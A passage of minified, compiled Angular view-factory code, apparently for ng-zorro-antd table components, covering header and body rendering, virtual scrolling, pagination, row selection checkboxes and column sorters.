e=n.component;l(n,2,0,null==e.nzTheadComponent?null:e.nzTheadComponent.templateRef)}),null)}function J(l){return u["\u0275vid"](0,[(l()(),u["\u0275and"](16777216,null,null,1,null,W)),u["\u0275did"](1,540672,null,0,a.NgTemplateOutlet,[u.ViewContainerRef],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,B)),u["\u0275did"](3,16384,null,0,a.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](0,null,null,0))],(function(l,n){var e=n.component;l(n,1,0,u["\u0275nov"](n.parent,7)),l(n,3,0,!e.nzScroll.y)}),null)}function Z(l){return u["\u0275vid"](0,[(l()(),u["\u0275and"](0,null,null,0))],null,null)}function A(l){return u["\u0275vid"](0,[(l()(),u["\u0275and"](0,null,null,0))],null,null)}function U(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,2,"thead",[["class","ant-table-thead"]],null,null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,A)),u["\u0275did"](2,540672,null,0,a.NgTemplateOutlet,[u.ViewContainerRef],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null)],(function(l,n){var e=n.component;l(n,2,0,null==e.nzTheadComponent?null:e.nzTheadComponent.templateRef)}),null)}function G(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,[[1,0],["tableHeaderElement",1]],null,7,"div",[["class","ant-table-header ant-table-hide-scrollbar"]],null,null,null,null,null)),u["\u0275prd"](512,null,a["\u0275NgStyleImpl"],a["\u0275NgStyleR2Impl"],[u.ElementRef,u.KeyValueDiffers,u.Renderer2]),u["\u0275did"](2,278528,null,0,a.NgStyle,[a["\u0275NgStyleImpl"]],{ngStyle:[0,"ngStyle"]},null),(l()(),u["\u0275eld"](3,0,null,null,4,"table",[],[[2,"ant-table-fixed",null],[4,"width",null]],null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,Z)),u["\u0275did"](5,540672,null,0,a.NgTemplateOutlet,[u.ViewContainerRef],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,U)),u["\u0275did"](7,16384,null,0,a.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(l,n){var e=n.component;l(n,2,0,e.headerBottomStyle),l(n,5,0,u["\u0275nov"](n.parent.parent,7)),l(n,7,0,e.nzScroll.y)}),(function(l,n){var e=n.component;l(n,3,0,e.nzScroll.x,e.nzScroll.x)}))}function Q(l){return u["\u0275vid"](0,[(l()(),u["\u0275and"](0,null,null,0))],null,null)}function K(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,[[2,0],["tableBodyElement",1]],null,5,"div",[["class","ant-table-body"]],[[4,"maxHeight",null],[4,"overflow-y",null],[4,"overflow-x",null]],null,null,null,null)),(l()(),u["\u0275eld"](1,0,null,null,4,"table",[],[[2,"ant-table-fixed",null],[4,"width",null]],null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,2,null,Q)),u["\u0275did"](3,16384,null,0,a.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),u["\u0275did"](4,540672,null,0,a.NgTemplateOutlet,[u.ViewContainerRef],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null),u["\u0275ncd"](null,0)],(function(l,n){l(n,3,0,!n.component.nzVirtualScroll),l(n,4,0,u["\u0275nov"](n.parent.parent,8))}),(function(l,n){var e=n.component;l(n,0,0,e.nzScroll.y,e.nzScroll.y?"scroll":"",e.nzScroll.x?"auto":""),l(n,1,0,e.nzScroll.x,e.nzScroll.x)}))}function Y(l){return u["\u0275vid"](0,[(l()(),u["\u0275and"](0,null,null,0))],null,null)}function X(l){return u["\u0275vid"](0,[(l()(),u["\u0275and"](0,null,null,0))],null,null)}function ll(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,3,null,null,null,null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,2,null,X)),u["\u0275did"](2,540672,null,0,a.NgTemplateOutlet,[u.ViewContainerRef],{ngTemplateOutletContext:[0,"ngTemplateOutletContext"],ngTemplateOutlet:[1,"ngTemplateOutlet"]},null),u["\u0275pod"](3,{$implicit:0,index:1}),(l()(),u["\u0275and"](0,null,null,0))],(function(l,n){var e=n.component,u=l(n,3,0,n.context.$implicit,n.context.index);l(n,2,0,u,null==e.nzVirtualScrollDirective?null:e.nzVirtualScrollDirective.templateRef)}),null)}function nl(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,[[4,0]],null,12,"cdk-virtual-scroll-viewport",[["class","ant-table-body cdk-virtual-scroll-viewport"]],[[8,"hidden",0],[4,"height",null],[2,"cdk-virtual-scroll-orientation-horizontal",null],[2,"cdk-virtual-scroll-orientation-vertical",null]],null,null,b,w)),u["\u0275prd"](6144,null,s.b,null,[s.d]),u["\u0275did"](2,540672,null,0,s.a,[],{itemSize:[0,"itemSize"],minBufferPx:[1,"minBufferPx"],maxBufferPx:[2,"maxBufferPx"]},null),u["\u0275prd"](1024,null,s.i,s.k,[s.a]),u["\u0275did"](4,245760,[[5,4]],0,s.d,[u.ElementRef,u.ChangeDetectorRef,u.NgZone,[2,s.i],[2,r.b],s.f],null,null),(l()(),u["\u0275eld"](5,0,null,0,7,"table",[],[[2,"ant-table-fixed",null],[4,"width",null]],null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,2,null,Y)),u["\u0275did"](7,16384,null,0,a.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),u["\u0275did"](8,540672,null,0,a.NgTemplateOutlet,[u.ViewContainerRef],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null),(l()(),u["\u0275eld"](9,0,null,null,3,"tbody",[],[[2,"ant-table-tbody",null]],null,null,null,null)),u["\u0275did"](10,16384,null,0,t.c,[[2,t.a]],null,null),(l()(),u["\u0275and"](16777216,null,null,1,null,ll)),u["\u0275did"](12,409600,null,0,s.c,[u.ViewContainerRef,u.TemplateRef,u.IterableDiffers,[1,s.d],u.NgZone],{cdkVirtualForOf:[0,"cdkVirtualForOf"],cdkVirtualForTrackBy:[1,"cdkVirtualForTrackBy"]},null)],(function(l,n){var e=n.component;l(n,2,0,e.nzVirtualItemSize,e.nzVirtualMinBufferPx,e.nzVirtualMaxBufferPx),l(n,4,0),l(n,7,0,e.nzVirtualScroll),l(n,8,0,u["\u0275nov"](n.parent.parent,8)),l(n,12,0,e.data,e.nzVirtualForTrackBy)}),(function(l,n){var e=n.component;l(n,0,0,!e.data.length,e.nzScroll.y,"horizontal"===u["\u0275nov"](n,4).orientation,"horizontal"!==u["\u0275nov"](n,4).orientation),l(n,5,0,e.nzScroll.x,e.nzScroll.x),l(n,9,0,u["\u0275nov"](n,10).nzTableComponent)}))}function el(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,2,"div",[["class","ant-table-placeholder"]],null,null,null,null,null)),(l()(),u["\u0275eld"](1,16777216,null,null,1,"nz-embed-empty",[],null,null,null,k.c,k.a)),u["\u0275did"](2,770048,null,0,h.a,[h.d,x.DomSanitizer,u.ViewContainerRef,u.ChangeDetectorRef,u.Injector],{nzComponentName:[0,"nzComponentName"],specificContent:[1,"specificContent"]},null)],(function(l,n){l(n,2,0,"table",n.component.nzNoResult)}),null)}function ul(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,1,null,null,null,null,null,null,null)),(l()(),u["\u0275ted"](1,null,["",""]))],null,(function(l,n){l(n,1,0,n.component.nzFooter)}))}function tl(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,2,"div",[["class","ant-table-footer"]],null,null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,ul)),u["\u0275did"](2,540672,null,0,f.C,[u.ViewContainerRef,u.TemplateRef],{nzStringTemplateOutlet:[0,"nzStringTemplateOutlet"]},null)],(function(l,n){l(n,2,0,n.component.nzFooter)}),null)}function il(l){return u["\u0275vid"](0,[(l()(),u["\u0275and"](16777216,null,null,1,null,G)),u["\u0275did"](1,16384,null,0,a.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,K)),u["\u0275did"](3,16384,null,0,a.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"],ngIfElse:[1,"ngIfElse"]},null),(l()(),u["\u0275and"](0,[["scrollViewTpl",2]],null,0,null,nl)),(l()(),u["\u0275and"](16777216,null,null,1,null,el)),u["\u0275did"](6,16384,null,0,a.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,tl)),u["\u0275did"](8,16384,null,0,a.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](0,null,null,0))],(function(l,n){var e=n.component;l(n,1,0,e.nzScroll.y),l(n,3,0,!e.nzVirtualScroll,u["\u0275nov"](n,4)),l(n,6,0,0===e.data.length&&!e.nzLoading&&!e.nzTemplateMode),l(n,8,0,e.nzFooter)}),null)}function al(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,1,"nz-pagination",[],null,[[null,"nzPageSizeChange"],[null,"nzPageIndexChange"]],(function(l,n,e){var u=!0,t=l.component;return"nzPageSizeChange"===n&&(u=!1!==t.emitPageSizeOrIndex(e,t.nzPageIndex)&&u),"nzPageIndexChange"===n&&(u=!1!==t.emitPageSizeOrIndex(t.nzPageSize,e)&&u),u}),O.b,O.a)),u["\u0275did"](1,770048,null,0,I.a,[R.e,u.ChangeDetectorRef],{nzShowTotal:[0,"nzShowTotal"],nzInTable:[1,"nzInTable"],nzSize:[2,"nzSize"],nzPageSizeOptions:[3,"nzPageSizeOptions"],nzItemRender:[4,"nzItemRender"],nzShowSizeChanger:[5,"nzShowSizeChanger"],nzHideOnSinglePage:[6,"nzHideOnSinglePage"],nzShowQuickJumper:[7,"nzShowQuickJumper"],nzSimple:[8,"nzSimple"],nzTotal:[9,"nzTotal"],nzPageIndex:[10,"nzPageIndex"],nzPageSize:[11,"nzPageSize"]},{nzPageSizeChange:"nzPageSizeChange",nzPageIndexChange:"nzPageIndexChange"})],(function(l,n){var e=n.component;l(n,1,1,[e.nzShowTotal,!0,"default"===e.nzSize?"default":"small",e.nzPageSizeOptions,e.itemRender,e.nzShowSizeChanger,e.nzHideOnSinglePage,e.nzShowQuickJumper,e.nzSimple,e.nzTotal,e.nzPageIndex,e.nzPageSize])}),null)}function ol(l){return u["\u0275vid"](0,[(l()(),u["\u0275and"](16777216,null,null,1,null,al)),u["\u0275did"](1,16384,null,0,a.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](0,null,null,0))],(function(l,n){var e=n.component;l(n,1,0,e.nzShowPagination&&e.data.length)}),null)}function dl(l){return u["\u0275vid"](0,[(l()(),u["\u0275and"](0,null,null,0))],null,null)}function rl(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,dl)),u["\u0275did"](2,540672,null,0,a.NgTemplateOutlet,[u.ViewContainerRef],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null),(l()(),u["\u0275and"](0,null,null,0))],(function(l,n){l(n,2,0,u["\u0275nov"](n.parent,10))}),null)}function cl(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,1,null,null,null,null,null,null,null)),(l()(),u["\u0275ted"](1,null,["",""]))],null,(function(l,n){l(n,1,0,n.component.nzTitle)}))}function fl(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,2,"div",[["class","ant-table-title"]],null,null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,cl)),u["\u0275did"](2,540672,null,0,f.C,[u.ViewContainerRef,u.TemplateRef],{nzStringTemplateOutlet:[0,"nzStringTemplateOutlet"]},null)],(function(l,n){l(n,2,0,n.component.nzTitle)}),null)}function pl(l){return u["\u0275vid"](0,[(l()(),u["\u0275and"](0,null,null,0))],null,null)}function gl(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,3,null,null,null,null,null,null,null)),(l()(),u["\u0275eld"](1,0,null,null,2,"div",[["class","ant-table-scroll"]],null,null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,pl)),u["\u0275did"](3,540672,null,0,a.NgTemplateOutlet,[u.ViewContainerRef],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null)],(function(l,n){l(n,3,0,u["\u0275nov"](n.parent,9))}),null)}function sl(l){return u["\u0275vid"](0,[(l()(),u["\u0275and"](0,null,null,0))],null,null)}function ml(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,sl)),u["\u0275did"](2,540672,null,0,a.NgTemplateOutlet,[u.ViewContainerRef],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null),(l()(),u["\u0275and"](0,null,null,0))],(function(l,n){l(n,2,0,u["\u0275nov"](n.parent,10))}),null)}function zl(l){return u["\u0275vid"](2,[u["\u0275qud"](671088640,1,{tableHeaderElement:0}),u["\u0275qud"](671088640,2,{tableBodyElement:0}),u["\u0275qud"](671088640,3,{tableMainElement:0}),u["\u0275qud"](671088640,4,{cdkVirtualScrollElement:0}),u["\u0275qud"](671088640,5,{cdkVirtualScrollViewport:0}),u["\u0275qud"](402653184,6,{itemRenderChild:0}),(l()(),u["\u0275and"](0,[[6,2],["renderItemTemplate",2]],null,0,null,$)),(l()(),u["\u0275and"](0,[["colGroupTemplate",2]],null,0,null,j)),(l()(),u["\u0275and"](0,[["headerTemplate",2]],null,0,null,J)),(l()(),u["\u0275and"](0,[["tableInnerTemplate",2]],null,0,null,il)),(l()(),u["\u0275and"](0,[["paginationTemplate",2]],null,0,null,ol)),(l()(),u["\u0275eld"](11,0,null,null,11,"nz-spin",[],[[2,"ant-spin-nested-loading",null]],null,null,S.b,S.a)),u["\u0275did"](12,770048,null,0,T.a,[f.n,u.ChangeDetectorRef],{nzIndicator:[0,"nzIndicator"],nzDelay:[1,"nzDelay"],nzSpinning:[2,"nzSpinning"]},null),(l()(),u["\u0275and"](16777216,null,0,1,null,rl)),u["\u0275did"](14,16384,null,0,a.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275eld"](15,0,[[3,0],["tableMainElement",1]],0,5,"div",[["class","ant-table"]],[[2,"ant-table-fixed-header",null],[2,"ant-table-bordered",null],[2,"ant-table-default",null],[2,"ant-table-middle",null],[2,"ant-table-small",null]],null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,fl)),u["\u0275did"](17,16384,null,0,a.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275eld"](18,0,null,null,2,"div",[["class","ant-table-content"]],null,null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,gl)),u["\u0275did"](20,16384,null,0,a.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"],ngIfElse:[1,"ngIfElse"]},null),(l()(),u["\u0275and"](16777216,null,0,1,null,ml)),u["\u0275did"](22,16384,null,0,a.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(l,n){var e=n.component;l(n,12,0,e.nzLoadingIndicator,e.nzLoadingDelay,e.nzLoading),l(n,14,0,"both"===e.nzPaginationPosition||"top"===e.nzPaginationPosition),l(n,17,0,e.nzTitle),l(n,20,0,e.nzScroll.x||e.nzScroll.y,u["\u0275nov"](n,9)),l(n,22,0,"both"===e.nzPaginationPosition||"bottom"===e.nzPaginationPosition)}),(function(l,n){var e=n.component;l(n,11,0,!u["\u0275nov"](n,12).nzSimple),l(n,15,0,e.nzScroll.x||e.nzScroll.y,e.nzBordered,"default"===e.nzSize,"middle"===e.nzSize,"small"===e.nzSize)}))}var vl=u["\u0275crt"]({encapsulation:2,styles:[],data:{}});function Cl(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,0,"span",[["class","ant-table-row-indent"]],[[4,"padding-left","px"]],null,null,null,null))],null,(function(l,n){l(n,0,0,n.component.nzIndentSize)}))}function Rl(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,5,"label",[["nz-checkbox",""]],[[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"],[null,"click"]],(function(l,n,e){var t=!0,i=l.component;return"click"===n&&(t=!1!==u["\u0275nov"](l,1).hostClick(e)&&t),"ngModelChange"===n&&(t=!1!==(i.nzChecked=e)&&t),"ngModelChange"===n&&(t=!1!==i.nzCheckedChange.emit(e)&&t),t}),V.b,V.a)),u["\u0275did"](1,4964352,null,0,v.a,[u.ElementRef,u.Renderer2,[2,v.d],u.ChangeDetectorRef,y.a],{nzDisabled:[0,"nzDisabled"],nzIndeterminate:[1,"nzIndeterminate"]},null),u["\u0275prd"](1024,null,o.n,(function(l){return[l]}),[v.a]),u["\u0275did"](3,671744,null,0,o.r,[[8,null],[8,null],[8,null],[6,o.n]],{model:[0,"model"]},{update:"ngModelChange"}),u["\u0275prd"](2048,null,o.o,null,[o.r]),u["\u0275did"](5,16384,null,0,o.p,[[4,o.o]],null,null)],(function(l,n){var e=n.component;l(n,1,0,e.nzDisabled,e.nzIndeterminate),l(n,3,0,e.nzChecked)}),(function(l,n){l(n,0,0,u["\u0275nov"](n,5).ngClassUntouched,u["\u0275nov"](n,5).ngClassTouched,u["\u0275nov"](n,5).ngClassPristine,u["\u0275nov"](n,5).ngClassDirty,u["\u0275nov"](n,5).ngClassValid,u["\u0275nov"](n,5).ngClassInvalid,u["\u0275nov"](n,5).ngClassPending)}))}function hl(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,0,"span",[["class","ant-table-row-expand-icon ant-table-row-spaced"]],null,null,null,null,null))],null,null)}function Il(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,0,"span",[["class","ant-table-row-expand-icon"]],[[2,"ant-table-row-expanded",null],[2,"ant-table-row-collapsed",null]],[[null,"click"]],(function(l,n,e){var u=!0;return"click"===n&&(u=!1!==l.component.expandChange(e)&&u),u}),null,null))],null,(function(l,n){var e=n.component;l(n,0,0,e.nzExpand,!e.nzExpand)}))}function Tl(l){return u["\u0275vid"](2,[(l()(),u["\u0275and"](16777216,null,null,1,null,Cl)),u["\u0275did"](1,16384,null,0,a.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,Rl)),u["\u0275did"](3,16384,null,0,a.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,hl)),u["\u0275did"](5,16384,null,0,a.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,Il)),u["\u0275did"](7,16384,null,0,a.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),u["\u0275ncd"](null,0)],(function(l,n){var e=n.component;l(n,1,0,e.nzIndentSize>=0),l(n,3,0,e.nzShowCheckbox),l(n,5,0,!e.nzShowExpand&&e.nzIndentSize>=0),l(n,7,0,e.nzShowExpand)}),null)}var wl=u["\u0275crt"]({encapsulation:2,styles:[],data:{}});function bl(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,5,"label",[["nz-checkbox",""]],[[2,"ant-table-selection-select-all-custom",null],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"],[null,"click"]],(function(l,n,e){var t=!0,i=l.component;return"click"===n&&(t=!1!==u["\u0275nov"](l,1).hostClick(e)&&t),"ngModelChange"===n&&(t=!1!==(i.nzChecked=e)&&t),"ngModelChange"===n&&(t=!1!==i.nzCheckedChange.emit(e)&&t),t}),V.b,V.a)),u["\u0275did"](1,4964352,null,0,v.a,[u.ElementRef,u.Renderer2,[2,v.d],u.ChangeDetectorRef,y.a],{nzDisabled:[0,"nzDisabled"],nzIndeterminate:[1,"nzIndeterminate"]},null),u["\u0275prd"](1024,null,o.n,(function(l){return[l]}),[v.a]),u["\u0275did"](3,671744,null,0,o.r,[[8,null],[8,null],[8,null],[6,o.n]],{model:[0,"model"]},{update:"ngModelChange"}),u["\u0275prd"](2048,null,o.o,null,[o.r]),u["\u0275did"](5,16384,null,0,o.p,[[4,o.o]],null,null)],(function(l,n){var e=n.component;l(n,1,0,e.nzDisabled,e.nzIndeterminate),l(n,3,0,e.nzChecked)}),(function(l,n){l(n,0,0,n.component.nzShowRowSelection,u["\u0275nov"](n,5).ngClassUntouched,u["\u0275nov"](n,5).ngClassTouched,u["\u0275nov"](n,5).ngClassPristine,u["\u0275nov"](n,5).ngClassDirty,u["\u0275nov"](n,5).ngClassValid,u["\u0275nov"](n,5).ngClassInvalid,u["\u0275nov"](n,5).ngClassPending)}))}function kl(l){return u["\u0275vid"](0,[(l()(),u["\u0275and"](0,null,null,0))],null,null)}function xl(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,kl)),u["\u0275did"](2,540672,null,0,a.NgTemplateOutlet,[u.ViewContainerRef],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null),(l()(),u["\u0275and"](0,null,null,0))],(function(l,n){l(n,2,0,u["\u0275nov"](n.parent,1))}),null)}function Ol(l){return u["\u0275vid"](0,[(l()(),u["\u0275and"](0,null,null,0))],null,null)}function Sl(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,Ol)),u["\u0275did"](2,540672,null,0,a.NgTemplateOutlet,[u.ViewContainerRef],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null),(l()(),u["\u0275and"](0,null,null,0))],(function(l,n){l(n,2,0,u["\u0275nov"](n.parent.parent,1))}),null)}function Vl(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,5,"li",[["nz-menu-item",""]],null,[[null,"click"]],(function(l,n,e){var t=!0;return"click"===n&&(t=!1!==u["\u0275nov"](l,2).clickMenuItem(e)&&t),"click"===n&&(t=!1!==l.context.$implicit.onSelect()&&t),t}),null,null)),u["\u0275prd"](512,null,f.H,f.H,[u.RendererFactory2]),u["\u0275did"](2,1785856,[[2,4]],2,m.b,[f.H,f.v,[2,m.f],u.Renderer2,u.ElementRef,[2,N.q],[2,N.s],[2,N.p]],null,null),u["\u0275qud"](603979776,4,{listOfRouterLink:1}),u["\u0275qud"](603979776,5,{listOfRouterLinkWithHref:1}),(l()(),u["\u0275ted"](5,null,["",""]))],(function(l,n){l(n,2,0)}),(function(l,n){l(n,5,0,n.context.$implicit.text)}))}function yl(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,19,"div",[["class","ant-table-selection"]],null,null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,Sl)),u["\u0275did"](2,16384,null,0,a.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275eld"](3,16777216,null,null,3,"div",[["class","ant-table-selection-down"],["nz-dropdown",""],["nzPlacement","bottomLeft"]],null,null,null,null,null)),u["\u0275did"](4,4866048,null,0,C.d,[u.ElementRef,u.Renderer2,d.d,c.a,[8,null],[2,g.b],u.ViewContainerRef],{nzDropdownMenu:[0,"nzDropdownMenu"],nzPlacement:[1,"nzPlacement"]},null),(l()(),u["\u0275eld"](5,0,null,null,1,"i",[["nz-icon",""],["nzType","down"]],null,null,null,null,null)),u["\u0275did"](6,2834432,null,0,p.a,[p.c,u.ElementRef,u.Renderer2,c.a],{nzType:[0,"nzType"]},null),(l()(),u["\u0275eld"](7,16777216,null,null,12,"nz-dropdown-menu",[],null,null,null,i.d,i.c)),u["\u0275prd"](512,null,C.i,C.i,[]),u["\u0275did"](9,1097728,[[1,4],["selectionMenu",4]],0,C.g,[u.ChangeDetectorRef,u.ElementRef,u.Renderer2,u.ViewContainerRef,C.i,[8,null]],null,null),u["\u0275prd"](1024,null,f.s,C.j,[[4,u.Injector]]),(l()(),u["\u0275eld"](11,0,null,0,8,"ul",[["class","ant-table-selection-menu"],["nz-menu",""]],null,null,null,null,null)),u["\u0275prd"](512,null,m.d,m.d,[]),u["\u0275prd"](1024,null,f.v,m.e,[[3,f.s],m.d]),u["\u0275prd"](512,null,f.H,f.H,[u.RendererFactory2]),u["\u0275did"](15,1785856,null,2,m.a,[u.ElementRef,f.v,f.H],null,null),u["\u0275qud"](603979776,2,{listOfNzMenuItemDirective:1}),u["\u0275qud"](603979776,3,{listOfNzSubMenuComponent:1}),(l()(),u["\u0275and"](16777216,null,null,1,null,Vl)),u["\u0275did"](19,278528,null,0,a.NgForOf,[u.ViewContainerRef,u.TemplateRef,u.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(l,n){var e=n.component;l(n,2,0,e.nzShowCheckbox),l(n,4,0,u["\u0275nov"](n,9),"bottomLeft"),l(n,6,0,"down"),l(n,15,0),l(n,19,0,e.nzSelections)}),null)}function Nl(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,5,"div",[["class","ant-table-column-sorter"]],null,null,null,null,null)),(l()(),u["\u0275eld"](1,0,null,null,4,"div",[["class","ant-table-column-sorter-inner ant-table-column-sorter-inner-full"]],null,null,null,null,null)),(l()(),u["\u0275eld"](2,0,null,null,1,"i",[["class","ant-table-column-sorter-up"],["nz-icon",""],["nzType","caret-up"]],[[2,"on",null],[2,"off",null]],null,null,null,null)),u["\u0275did"](3,2834432,null,0,p.a,[p.c,u.ElementRef,u.Renderer2,c.a],{nzType:[0,"nzType"]},null),(l()(),u["\u0275eld"](4,0,null,null,1,"i",[["class","ant-table-column-sorter-down"],["nz-icon",""],["nzType","caret-down"]],[[2,"on",null],[2,"off",null]],null,null,null,null)),u["\u0275did"](5,2834432,null,0,p.a,[p.c,u.ElementRef,u.Renderer2,c.a],{nzType:[0,"nzType"]},null)],(function(l,n){l(n,3,0,"caret-up"),l(n,5,0,"caret-down")}),(function(l,n){var e=n.component;l(n,2,0,"ascend"==e.nzSort,"ascend"!=e.nzSort),l(n,4,0,"descend"==e.nzSort,"descend"!=e.nzSort)}))}function Pl(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,12,"li",[["nz-menu-item",""]],null,[[null,"click"]],(function(l,n,e){var t=!0,i=l.component;return"click"===n&&(t=!1!==u["\u0275nov"](l,2).clickMenuItem(e)&&t),"click"===n&&(t=!1!==i.checkMultiple(l.context.$implicit)&&t),t}),null,null)),u["\u0275prd"](512,null,f.H,f.H,[u.RendererFactory2]),u["\u0275did"](2,1785856,[[6,4]],2,m.b,[f.H,f.v,[2,m.f],u.Renderer2,u.ElementRef,[2,N.q],[2,N.s],[2,N.p]],null,null),u["\u0275qud"](603979776,8,{listOfRouterLink:1}),u["\u0275qud"](603979776,9,{listOfRouterLinkWithHref:1}),(l()(),u["\u0275eld"](5,0,null,null,5,"label",[["nz-checkbox",""]],[[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"],[null,"click"]],(function(l,n,e){var t=!0,i=l.component;return"click"===n&&(t=!1!==u["\u0275nov"](l,6).hostClick(e)&&t),"ngModelChange"===n&&(t=!1!==i.checkMultiple(l.context.$implicit)&&t),t}),V.b,V.a)),u["\u0275did"](6,4964352,null,0,v.a,[u.ElementRef,u.Renderer2,[2,v.d],u.ChangeDetectorRef,y.a],null,null),u["\u0275prd"](1024,null,o.n,(function(l){return[l]}),[v.a]),u["\u0275did"](8,671744,null,0,o.r,[[8,null],[8,null],[8,null],[6,o.n]],{model:[0,"model"]},{update:"ngModelChange"}),u["\u0275prd"](2048,null,o.o,null,[o.r]),u["\u0275did"](10,16384,null,0,o.p,[[4,o.o]],null,null),(l()(),u["\u0275eld"](11,0,null,null,1,"span",[],null,null,null,null,null)),(l()(),u["\u0275ted"](12,null,["",""]))],(function(l,n){l(n,2,0),l(n,6,0),l(n,8,0,n.context.$implicit.checked)}),(function(l,n){l(n,5,0,u["\u0275nov"](n,10).ngClassUntouched,u["\u0275nov"](n,10).ngClassTouched,u["\u0275nov"](n,10).ngClassPristine,u["\u0275nov"](n,10).ngClassDirty,u["\u0275nov"](n,10).ngClassValid,u["\u0275nov"](n,10).ngClassInvalid,u["\u0275nov"](n,10).ngClassPending),l(n,12,0,n.context.$implicit.text)}))}function Dl(l){return 